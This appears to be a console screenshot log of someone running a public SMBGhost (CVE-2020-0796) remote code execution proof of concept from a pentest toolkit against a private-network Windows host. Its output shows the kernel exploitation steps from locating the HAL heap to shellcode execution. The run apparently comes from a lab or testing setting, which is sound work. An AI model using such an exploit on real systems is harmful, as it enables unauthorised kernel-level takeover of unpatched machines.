 D:\Pentest_tool\Cracer_tools_v7\Cracer安全工具包\漏洞利用\2windows\CVE-2020-0796\SMBGhost_RCE_PoC-master>python exploit.py -ip 192.168.80.130
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7fec0000000
[+] found PML4 self-ref entry 14f
[+] found HalpInterruptController at fffff7fec00015b8
[+] found HalpApicRequestInterrupt at fffff8054d35ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffa7fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...